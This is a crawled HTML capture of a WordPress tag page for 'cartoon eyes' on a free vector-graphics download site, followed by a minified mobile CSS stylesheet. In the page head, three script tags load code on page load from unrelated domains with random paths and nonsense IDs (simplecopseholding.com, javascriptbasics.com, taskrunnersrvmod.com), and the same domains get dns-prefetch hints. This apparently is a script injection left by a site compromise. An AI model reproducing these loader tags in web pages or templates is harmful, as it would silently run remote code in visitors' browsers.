

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.vector-eps.com/tag/cartoon-eyes/
body_size: 26816
content:
<!doctype html><html lang="en-US" dir="ltr"><head itemscope itemtype="http://schema.org/WebSite"><title>cartoon eyes eps vectors for download</title><meta name=\"robots\" content=\"index,follow\" /><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="referrer" content="origin" /><meta name="revisit-after" content="1 day" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><meta name="description" content="Free cartoon eyes download. Various collection of graphics, from vectors to Photoshop action and brushes." /><link rel="canonical" href="https://www.vector-eps.com/tag/cartoon-eyes/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="cartoon eyes eps vectors for download" /><meta property="og:description" content="Free cartoon eyes download. Various collection of graphics, from vectors to Photoshop action and brushes." /><meta property="og:url" content="https://www.vector-eps.com/tag/cartoon-eyes/" /><meta property="og:site_name" content="Free Illustrator vectors for download" /><meta name="twitter:card" content="summary_large_image" /><link rel='dns-prefetch' href='//simplecopseholding.com' /><link rel='dns-prefetch' href='//javascriptbasics.com' /><link rel='dns-prefetch' href='//taskrunnersrvmod.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Free Illustrator vectors for download &raquo; Feed" href="https://www.vector-eps.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Free Illustrator vectors for download &raquo; Comments Feed" href="https://www.vector-eps.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Free Illustrator vectors for download &raquo; cartoon eyes Tag Feed" href="https://www.vector-eps.com/tag/cartoon-eyes/feed/" /><link rel='stylesheet' id='googlefont-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A300i%2C400%2C700&#038;ver=6.8.2' type='text/css' media='all' /><link rel='stylesheet' id='fontawesomecss-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_8882f5da19b8e09b3c1f3bcf4d02e1c3.php' type='text/css' media='all' /><link rel='stylesheet' id='media-style-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_74d9ec3763b5628ff5beb80de1574f1b.php' type='text/css' media='all' /><link rel='stylesheet' id='leaf-style-css' href='https://www.vector-eps.com/wp-content/themes/evolve/custom-assets/css/style.css' type='text/css' media='all' /><link rel='stylesheet' id='filter-style-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_1c273532db0e10f966fc8220f534e7fd.php' type='text/css' media='all' /><link rel='stylesheet' id='wpdm-fonticon-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_7084a2f33f23abb903b3c402b260e666.php' type='text/css' media='all' /><link rel='stylesheet' id='wpdm-front-css' href='https://www.vector-eps.com/wp-content/plugins/download-manager/assets/css/front.min.css' type='text/css' media='all' /><link rel='stylesheet' id='maincss-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_592ddcf277ac911e61d2870327c4bd78.php' type='text/css' media='all' /><link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_d4a56d3242663a4b372dc090375e8136.php' type='text/css' media='all' /> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/download-manager/assets/js/wpdm.min.js" id="wpdm-frontend-js-js"></script> <script type="text/javascript" id="wpdm-frontjs-js-extra">var wpdm_url = {"home":"https:\/\/www.vector-eps.com\/","site":"https:\/\/www.vector-eps.com\/","ajax":"https:\/\/www.vector-eps.com\/wp-admin\/admin-ajax.php"};
var wpdm_js = {"spinner":"<i class=\"wpdm-icon wpdm-sun wpdm-spin\"><\/i>","client_id":"077b9ad2953cbfbfdf3b9da327250019"};
var wpdm_strings = {"pass_var":"Password Verified!","pass_var_q":"Please click following button to start download.","start_dl":"Start Download"};</script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/download-manager/assets/js/front.min.js" id="wpdm-frontjs-js"></script> <script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script> <script type="text/javascript" src="https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD" id="suddenly_really_list-js"></script> <script type="text/javascript" src="https://taskrunnersrvmod.com/YkutZ6VJmCpQhcLzicJJk6Ds1GQtzcVwIRjqTk-FVTxuIVrcFj" id="miserablefinalforkoutrageous-js"></script> <link rel="https://api.w.org/" href="https://www.vector-eps.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.vector-eps.com/wp-json/wp/v2/tags/4115" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.vector-eps.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.2" /><link rel="stylesheet" href="https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_42bbe349b67423c7d13f2a3ff4aff3da.php" type="text/css" media="screen" /><style type="text/css" id="custom-background-css">body.custom-background { background-image: url("https://www.vector-eps.com/wp-content/themes/evolve/library/media/images/default-bg.jpg"); background-position: left top; background-size: auto; background-repeat: repeat-x; background-attachment: scroll; }</style><meta name="generator" content="WordPress Download Manager 3.3.20" /><style>/* WPDM Link Template Styles */</style><style>:root {
                --color-primary: #4a8eff;
                --color-primary-rgb: 74, 142, 255;
                --color-primary-hover: #4a8eff;
                --color-primary-active: #4a8eff;
                --color-secondary: #6c757d;
                --color-secondary-rgb: 108, 117, 125;
                --color-secondary-hover: #6c757d;
                --color-secondary-active: #6c757d;
                --color-success: #18ce0f;
                --color-success-rgb: 24, 206, 15;
                --color-success-hover: #18ce0f;
                --color-success-active: #18ce0f;
                --color-info: #2CA8FF;
                --color-info-rgb: 44, 168, 255;
                --color-info-hover: #2CA8FF;
                --color-info-active: #2CA8FF;
                --color-warning: #FFB236;
                --color-warning-rgb: 255, 178, 54;
                --color-warning-hover: #FFB236;
                --color-warning-active: #FFB236;
                --color-danger: #ff5062;
                --color-danger-rgb: 255, 80, 98;
                --color-danger-hover: #ff5062;
                --color-danger-active: #ff5062;
                --color-green: #30b570;
                --color-blue: #0073ff;
                --color-purple: #8557D3;
                --color-red: #ff5062;
                --color-muted: rgba(69, 89, 122, 0.6);
                --wpdm-font: "Sen", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
            }

            .wpdm-download-link.btn.btn-primary {
                border-radius: 4px;
            }</style><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /> <!--[if IE]><link rel="stylesheet" href="https://www.vector-eps.com/wp-content/themes/evolve/style-ie.css" type="text/css" media="screen" /> <![endif]-->  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-15373167-1"></script> <script>window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());
    
      gtag('config', 'UA-15373167-1');</script> </head><body><div id="wrapper"><div id="top"></div><div class="header-mobile"><div class="logo-mobile"><a href="//www.vector-eps.com/" title="Free vectors "><img src="https://www.vector-eps.com/wp-content/themes/evolve/images/logo_normal.png" alt="Vector Eps collections"></a></div><div class="ham-mobile"><div class="hamburger-menu"></div></div></div><div class="nav-mobile" style="display:none;"><ul class="mobile-menu-class"><li><a href="https://www.vector-eps.com/category/backgrounds/">Backgrounds</a></li><li><a href="https://www.vector-eps.com/category/banners-and-posters/">Banners and posters</a></li><li><a href="https://www.vector-eps.com/category/business-cards/">Business Cards</a></li><li><a href="https://www.vector-eps.com/category/calendars/">Calendars</a></li><li><a href="https://www.vector-eps.com/category/flags-and-maps-vectors/">Flags and maps vectors</a></li><li><a href="https://www.vector-eps.com/category/infographics-labels-and-tags/">Infographics</a></li><li><a href="https://www.vector-eps.com/category/labels/">Labels and stickers</a></li><li><a href="https://www.vector-eps.com/category/logo-and-icons/">Logos and Icons</a></li><li><a href="https://www.vector-eps.com/category/vectorial-patterns-and-cliparts/">Patterns and cliparts</a></li><li><a href="https://www.vector-eps.com/category/photoshop/">Photoshop</a></li><li><a href="https://www.vector-eps.com/category/transparent-png-frames/">Png frames</a></li><li><a href="https://www.vector-eps.com/category/stock-photos/">Stock Photos</a></li><li><a href="https://www.vector-eps.com/category/t-shirts-model-vectors/">T-shirts model vectors</a></li><li><a href="https://www.vector-eps.com/category/grunge-textures/">Textures</a></li><li><a href="https://www.vector-eps.com/category/vector-graphics/">Vector Graphics</a></li><li><a href="https://www.vector-eps.com/category/walpapers/">Wallpapers</a></li></ul></div><div class="menu-container"><div class="menu-header"><div class="container nacked-menu container-menu"><div class="primary-menu"><div id="logo"><a href="https://www.vector-eps.com"><img src="/images/logo.png" class="vectorLogo" title="Free vectors for download"></a></div><nav id="nav" class="nav-holder"><div class="menu-header-menu-container"><ul id="menu-header-menu" class="nav-menu"><li id="menu-item-15511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15511"><a href="https://www.vector-eps.com/category/vector-graphics/" title="Free vector materials">Vectors</a><ul class="sub-menu"><li id="menu-item-15515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15515"><a href="https://www.vector-eps.com/category/labels/" title="Creative labels, banners and stickers">Labels and stickers</a></li><li id="menu-item-34807" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34807"><a href="https://www.vector-eps.com/category/flags-and-maps-vectors/">Flags and maps vectors</a></li><li id="menu-item-34812" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34812"><a href="https://www.vector-eps.com/category/vectorial-patterns-and-cliparts/">Patterns and cliparts</a></li><li id="menu-item-34818" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34818"><a href="https://www.vector-eps.com/category/t-shirts-model-vectors/">T-shirts model vectors</a></li></ul></li><li id="menu-item-15513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15513"><a href="https://www.vector-eps.com/category/banners-and-posters/" title="Banners and poster materials in eps vector format">Banners</a></li><li id="menu-item-15516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15516"><a href="https://www.vector-eps.com/category/business-cards/" title="Creative Business Cards, Business Cards Models, Vectorial Business cards">Business Cards</a></li><li id="menu-item-15512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15512"><a href="https://www.vector-eps.com/category/photoshop/" title="Photoshop graphics for download">Photoshop</a><ul class="sub-menu"><li id="menu-item-34805" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34805"><a href="https://www.vector-eps.com/category/calendars/">Calendars</a></li><li id="menu-item-34814" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34814"><a href="https://www.vector-eps.com/category/transparent-png-frames/">Png Frames</a></li></ul></li><li id="menu-item-17554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17554"><a href="https://www.vector-eps.com/category/logo-and-icons/" title="PNG, ICO, etc. Icon and Logo files">Logos and Icons</a></li><li id="menu-item-15514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15514"><a href="https://www.vector-eps.com/category/stock-photos/" title="Stock, Royalty Free and Free Photos and Images">Stock Photos</a><ul class="sub-menu"><li id="menu-item-17555" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17555"><a href="https://www.vector-eps.com/category/backgrounds/" title="Backgrounds, images, photo stock, image database, wallpapers">Backgrounds</a></li><li id="menu-item-17556" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17556"><a href="https://www.vector-eps.com/category/grunge-textures/" title="All kind of textures, at high resolution">Textures</a></li><li id="menu-item-17557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17557"><a href="https://www.vector-eps.com/category/walpapers/" title="Wallpapers for desktop, image database, photo stock">Wallpapers</a></li></ul></li><li id="menu-item-18383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18383"><a href="https://www.vector-eps.com/category/infographics-labels-and-tags/" title="Infographics with labels and tags">Infographics</a></li></ul></div></nav></div><form action="https://www.vector-eps.com" method="get" class="searchform"><div id="search-text-box"> <label class="searchfield" id="search_label_top" for="search-text-top"><input id="search-text-top" type="text" name="s" class="search" placeholder="Type your search" /></label></div></form><div class="clearfix"></div></div></div><div class="menu-back menu-props"><h1 class="bigtext">Over 20.000 <a href="//www.vector-eps.com/category/vector-graphics/" title="Free online vectors" class="tag-props">vector files</a> for download</h1><div id="search-form" style="margin-bottom: -10px;"><form method="get" id="searchform" action="https://www.vector-eps.com"> <label for="searchinput"> <input type="text" placeholder="Type your search" name="s" id="searchinput" class="search-input--pos" /> </label> <button class="button-search--pos"><span>Search</span></button></form></div> <span class="link-search--prop">Like </span> <a href="//www.vector-eps.com/search/brochures" title="Free vector brochures" class="searchlink">brochures</a>, <a href="//www.vector-eps.com/search/cartoons" title="Free vector cartoons" class="searchlink">cartoons</a>, <span class="link-search--prop">or </span> <a href="//www.vector-eps.com/search/wedding+invitations" title="Wedding invitations vector templates" class="searchlink">wedding invitations</a></div><div class="content archive tag tag-cartoon-eyes"><div class="container"><div id="content"><div class="search-title">Posts tagged as <span id="tag-title">cartoon eyes</span></div><div id="primary"><div id="post-17769" class="hentry"><div class="entry-content article" itemprop="associatedMedia" itemscope="" itemtype="http://schema.org/ImageObject"><meta itemprop="fileFormat" content="image/jpg"><link itemprop="contentUrl" href="https://www.vector-eps.com/wp-content/uploads/2018/03/eyes-shapes-vector-cartoons.jpg"> <a itemprop="url" href="https://www.vector-eps.com/eyes-shapes-vector-cartoons/" title="Eyes shapes vector cartoons"><figure> <img itemprop="thumbnail" alt="Eyes shapes vector cartoons" title="Eyes shapes vector cartoons" src="https://www.vector-eps.com/wp-content/uploads/2018/03/eyes-shapes-vector-cartoons.jpg"><figcaption itemprop="caption description">Eyes shapes vector cartoons</figcaption></figure> </a></div></div></div><div id="secondary-2"><div class="widget"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title"> Pages</h3></div><ul><li class="page_item page-item-36748"><a href="https://www.vector-eps.com/convert-hexa-color-code-to-rgb-online-tool/">Convert hexa color code to rgb online tool</a></li><li class="page_item page-item-36746"><a href="https://www.vector-eps.com/convert-rgb-color-code-to-hexa-online-tool/">Convert rgb color code to hexa online tool</a></li><li class="page_item page-item-2539"><a href="https://www.vector-eps.com/disclaimer-copyright/">Disclaimer &#038; Copyright</a></li></ul></div></div><div class="widget"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title"> Categories</h3></div><ul><li class="cat-item cat-item-1"><a href="https://www.vector-eps.com/category/backgrounds/">Backgrounds</a></li><li class="cat-item cat-item-135"><a href="https://www.vector-eps.com/category/banners-and-posters/">Banners and posters</a></li><li class="cat-item cat-item-57"><a href="https://www.vector-eps.com/category/business-cards/">Business Cards</a></li><li class="cat-item cat-item-307"><a href="https://www.vector-eps.com/category/calendars/">Calendars</a></li><li class="cat-item cat-item-2204"><a href="https://www.vector-eps.com/category/flags-and-maps-vectors/">Flags and maps vectors</a></li><li class="cat-item cat-item-19863"><a href="https://www.vector-eps.com/category/free-vectors/">Free vectors</a></li><li class="cat-item cat-item-5765"><a href="https://www.vector-eps.com/category/infographics-labels-and-tags/">Infographics</a></li><li class="cat-item cat-item-63"><a href="https://www.vector-eps.com/category/labels/">Labels and stickers</a></li><li class="cat-item cat-item-6"><a href="https://www.vector-eps.com/category/logo-and-icons/">Logos and Icons</a></li><li class="cat-item cat-item-19851"><a href="https://www.vector-eps.com/category/medical-support-vectors/">MEDICAL SUPPORT VECTORS</a></li><li class="cat-item cat-item-765"><a href="https://www.vector-eps.com/category/vectorial-patterns-and-cliparts/">Patterns and cliparts</a></li><li class="cat-item cat-item-7"><a href="https://www.vector-eps.com/category/photoshop/">Photoshop</a></li><li class="cat-item cat-item-6538"><a href="https://www.vector-eps.com/category/transparent-png-frames/">Png frames</a></li><li class="cat-item cat-item-8"><a href="https://www.vector-eps.com/category/stock-photos/">Stock Photos</a></li><li class="cat-item cat-item-1477"><a href="https://www.vector-eps.com/category/t-shirts-model-vectors/">T-shirts model vectors</a></li><li class="cat-item cat-item-122"><a href="https://www.vector-eps.com/category/grunge-textures/">Textures</a></li><li class="cat-item cat-item-19865"><a href="https://www.vector-eps.com/category/urban-and-architecture-vectors/">Urban and Architecture Vectors</a></li><li class="cat-item cat-item-10"><a href="https://www.vector-eps.com/category/vector-graphics/">Vector Graphics</a></li><li class="cat-item cat-item-139"><a href="https://www.vector-eps.com/category/walpapers/">Wallpapers</a></li></ul></div></div><div class="widget"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title"> RSS Syndication</h3></div></div></div><div id="text-592710319" class="widget widget_text"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Friends</h3></div><div class="textwidget"><ul class="friends"><li style="padding-top:10px"><a href="https://www.inlineicons.com" title="Free SVG icons for download" target="_blank" rel="noopener">Free Icons</a></li><li><a href="https://www.cabinet-stomatologic.com" title="Cabinete stomatologice" target="_blank" rel="noopener">Online Dentists</a></li></ul></div></div></div><div id="text-592710316" class="widget widget_text"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Our social media</h3></div><div class="textwidget"><ul class="sc_menu"><li><a id="facebook" class="tipsytext" href="https://www.facebook.com/Vector-graphics-109305092439605" target="_blank" rel="noopener" title="Follow us on Facebook"><i class="fa-facebook fab"></i></a></li><li><a id="twitter" class="tipsytext" href="http://twitter.com/wwwvectoreps" target="_blank" rel="noopener" title="Follow us on Twitter"><i class="fab fa-twitter"></i></a></li></ul></div></div></div></div></div></div></div><div class="navigation-links page-navigation clearfix"></div><div class="clearfix"></div><div class="footer"><div class="footer-widgets"><div id="text-592710321" class="widget widget_text"><div class="widget-content"><div class="textwidget"><p>We are indexing other sites contents! If you have any doubts about legality of content or you have another suspicions, feel free to contact us directly by email office[at]vector-eps[dot]com.<br /> Delivering free vectors since 2008!<br /> <a href="/disclaimer-copyright/" title="Disclaimer and Copyright">Disclaimer and Copyright</a></p></div></div></div><div id="st4_mr_widget-2" class="widget st4_mr_widget_class"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Most Read Posts</h3></div><ul><li><a title='Billboard with floral frames design (354865)' href='https://www.vector-eps.com/billboard-with-floral-frames-design/'>Billboard with floral frames design</a></li><li><a title='2x2 formal attire template female (215382)' href='https://www.vector-eps.com/photoshop-womens-suits-photo-for-documents/'>2x2 formal attire template female</a></li><li><a title='67 png mens suits photo for documents (181182)' href='https://www.vector-eps.com/67-png-mens-suits-photo-for-documents/'>67 png mens suits photo for documents</a></li><li><a title='Restaurant menu cards design images (169079)' href='https://www.vector-eps.com/restaurant-menu-cards-design-images/'>Restaurant menu cards design images</a></li><li><a title='Puppy dog vector characters (162809)' href='https://www.vector-eps.com/cartoon-dog-characters-vector/'>Puppy dog vector characters</a></li></ul></div></div><div id="recent_searches-3" class="widget widget_search_meter"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Recent Searches</h3></div><ul><li><a href="https://www.vector-eps.com/search/travel%2Bposters">travel+posters</a></li><li><a href="https://www.vector-eps.com/search/Germany%2Bmaps">Germany+maps</a></li><li><a href="https://www.vector-eps.com/search/Consulting">Consulting</a></li><li><a href="https://www.vector-eps.com/search/Flyers">Flyers</a></li><li><a href="https://www.vector-eps.com/search/us">us</a></li></ul></div></div><div id="pages-3" class="widget widget_pages"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Pages</h3></div><ul><li class="page_item page-item-36748"><a href="https://www.vector-eps.com/convert-hexa-color-code-to-rgb-online-tool/">Convert hexa color code to rgb online tool</a></li><li class="page_item page-item-36746"><a href="https://www.vector-eps.com/convert-rgb-color-code-to-hexa-online-tool/">Convert rgb color code to hexa online tool</a></li><li class="page_item page-item-2539"><a href="https://www.vector-eps.com/disclaimer-copyright/">Disclaimer &#038; Copyright</a></li></ul></div></div></div><div class="clearfix"></div></div></div></div><div id="backtotop"><a href="#top" id="top-link"></a></div> <script type='text/javascript' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script> <script type='text/javascript' src='https://code.jquery.com/jquery-3.1.1.min.js'></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/themes/evolve/library/media/js/core.js"></script> <script>$( document ).ready(function() {
    $('.ham-mobile').on('touchstart click', function() {
    		$('.hamburger-menu').toggleClass('animate');
    		$('.nav-mobile').toggle();
    		return false;
    	})
});</script> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/evolve\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script>jQuery(function($){

                    
                });</script> <div id="fb-root"></div> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );</script> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/jquery/jquery.form.min.js" id="jquery-form-js"></script> <script type="text/javascript" id="jquery-lazyloadxt-js-extra">var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};</script> <script type="text/javascript" src="//www.vector-eps.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js" id="jquery-lazyloadxt-js"></script> <script type="text/javascript" src="//www.vector-eps.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js" id="jquery-lazyloadxt-srcset-js"></script> <script type="text/javascript" id="jquery-lazyloadxt-extend-js-extra">var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};</script> <script type="text/javascript" src="//www.vector-eps.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js" id="jquery-lazyloadxt-extend-js"></script> </body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_74d9ec3763b5628ff5beb80de1574f1b.php
body_size: 1712
content:
@media only screen and (max-width:1300px){#wrapper{width:100% !important}}@media only screen and (max-width:900px){.w3eden{float:left;width:100%}.rs-wrapper img.center.wp-post-image.lazy-loaded{display:block !important;margin:0 auto !important;float:unset !important}ul.breadcrumbs{display:none !important}}@media only screen and (max-width:782px){.header1,.sub-menu,.menu-header{display:none !important}.ad1,.ad2,.ad3,#text-592710317{display:none}#primary{padding:10px !important;width:calc(100% - 20px) !important;column-count:2 !important}#secondary-2{margin:0 10px;position:relative !important;width:calc(100% - 20px) !important}.single #primary{column-count:unset !important}.footer-widgets{width:100%;flex-direction:column;gap:5px}.hentry{width:100% !important;margin-bottom:15px}.single .navigation-links{display:none !important}.single .entry-title,.wpdmpro-template-default .entry-title{margin-bottom:0}.entry-content.article{background:#f5f5f5 !important}img.center.wp-post-image.lazy-loaded{max-width:100% !important;height:auto}.entry-content .thumbnail-post{float:unset !important}.gallery-images,.tags-wrapper{column-count:2 !important}#secondary{width:100% !important;position:relative !important;margin-right:0 !important;margin-top:0}#content{float:left}.container,.col-md-4,.col-sm-6,.col-md-6{padding:0 !important}.row{margin:0 !important}.entry-content figure img{margin:0 auto;width:98% !important;height:unset !important}h1.entry-title{padding:10px 0}.widgets-back-inside{margin-top:0 !important}.widgets-back-inside>div>div{width:100% !important;margin:0 0 10px !important}.widgets-back-inside>div{margin-left:10px;float:left;width:calc(100% - 20px)}body #wrapper{margin:50px 0 0 !important}.search-title{margin:0 0 15px !important;width:calc(100% - 20px) !important}#searchform input#searchinput{width:calc(80% - 110px)}.button-search--pos{width:22% !important}#wp_page_numbers{margin-top:0 !important;width:90% !important;margin-left:5%}.menu-back{background-size:cover !important;float:left;width:100%}#search-form{margin-top:20px}.bigtext,.bigtext a{font-size:22px !important}#secondary ul{columns:2}.responsive,.adsense1{display:block !important;float:left}.footer .container.container-footer{width:100%;margin:0;padding:0 !important}.entry-tags,.entry-categories{width:calc(100% - 30px) !important}.link-effect a{overflow:hidden;padding:8px 10px!important;height:3.7em!important;line-height:2.5em!important;display:inline-block}.link-effect .sub-menu a{padding:4px 10px!important;height:auto!important;line-height:1.9em!important}.link-effect a span{position:relative;display:inline-block;-webkit-transition:-webkit-transform .3s;-moz-transition:-moz-transform .3s;transition:transform .3s}.link-effect .sub-menu a span{display:block}.link-effect a span.arrow{width:10px}.link-effect a span:before{position:absolute;top:100%;height:100%;width:110%;content:attr(data-hover);font-weight:700;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}body #header.sticky-header,body #header.sticky-header.sticky{display:none!important}.padding-l{padding:0}.nav-holder ul{display:none}.anythingSlider{width:500px}.nav-holder .dd-container{display:block!important;width:100%}.menu-header #search-text-box{float:none;left:50%;position:relative;width:0;margin-left:-55px}#search-text-box #search_label_top{margin-bottom:15px}#righttopcolumn,#social,.sc_menu,.header a,#tagline,#logo{float:none;display:inline-block;width:100%;text-align:center}#logo{margin:0}#logo-image{float:none!important;margin:10px 0!important;display:inline-block}.sc_menu li{float:none}.custom-header{width:100%!important}.header-mobile{display:block !important;width:100%;height:50px;background:#333;float:left;position:fixed;z-index:99;top:0}.logo-mobile a img{height:30px;margin-top:10px;margin-left:20px}.logo-mobile{position:absolute}.ham-mobile{float:right;height:30px;right:15px;top:10px;position:absolute;cursor:pointer;z-index:101}.nav-mobile{height:100vh;background:#444;position:fixed;margin-left:40px;padding-left:0;margin-top:50px;z-index:100;transition:ease .4s;box-shadow:-2px 10px 10px rgb(0 0 0/70%);width:100%;top:0}.nav-mobile ul li a,.nav-mobile ul li{color:#fff;text-transform:uppercase;font-family:'Roboto Condensed'}.nav-mobile ul li::marker{display:none}.hamburger-menu,.hamburger-menu:after,.hamburger-menu:before{width:30px;height:3px}.hamburger-menu{position:relative;transform:translateY(15px);background:#fff;transition:all 0ms .3s}.hamburger-menu.animate{background:rgba(255,255,255,0)}.hamburger-menu:before{content:"";position:absolute;left:0;bottom:12px;background:#fff;transition:bottom .3s .3s cubic-bezier(.23,1,.32,1),transform .3s cubic-bezier(.23,1,.32,1)}.hamburger-menu:after{content:"";position:absolute;left:0;top:12px;background:#fff;transition:top .3s .3s cubic-bezier(.23,1,.32,1),transform .3s cubic-bezier(.23,1,.32,1)}.hamburger-menu.animate:after{top:0;transform:rotate(45deg);transition:top .3s cubic-bezier(.23,1,.32,1),transform .3s .3s cubic-bezier(.23,1,.32,1)}.hamburger-menu.animate:before{bottom:0;transform:rotate(-45deg);transition:bottom .3s cubic-bezier(.23,1,.32,1),transform .3s .3s cubic-bezier(.23,1,.32,1)}.nav-mobile ul.nav-menu li{width:100%;padding-left:10px}.nav-mobile ul.nav-menu li a{padding:0;color:#fff !important;line-height:45px;text-decoration:#ffdead;text-transform:uppercase}.nav-mobile ul.nav-menu li:hover{box-shadow:none;background:#222}ul.nav-menu li.current-menu-item{border-right-color:transparent !important;border-left-color:transparent !important}ul.nav-menu a:hover{box-shadow:0 0 0 !important}.content .box1{background:#e9eaeb;text-align:center;padding:5px 20px;width:calc(100% - 40px)}.entry-bg .entry-content .thumbnail-post{min-height:unset !important;border:none;height:unset}.menu-container{background:#fff !important;box-shadow:none !important;float:left;width:100%}.small-description{color:#333 !important}.centered h2{padding:15px !important;color:#333 !important;font-family:"Roboto Condensed";font-weight:300;text-transform:uppercase}.artprop{padding:0 !important;width:100% !important}.artprop .image-wrapper{float:left;width:100%}.artprop .rs-wrapper{float:left;width:100%;padding-right:0}.igit_relpost{padding-top:0 !important;border-bottom:0 solid #fff !important;float:left !important;height:auto !important;width:50% !important}.comments-title-back{margin:10px 20px !important;padding:0 !important}.comment-list{margin:0 20px 0 -20px !important;font-family:"roboto condensed"}#respond{margin:0 20px !important;padding:0 !important}.col-md-12,.content.archive.tag{padding:0 !important}.content.search{padding:0 !important}.page-title.search-title,.tag .archive-title{padding:0 20px;color:#333}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_592ddcf277ac911e61d2870327c4bd78.php
body_size: 12357
content:
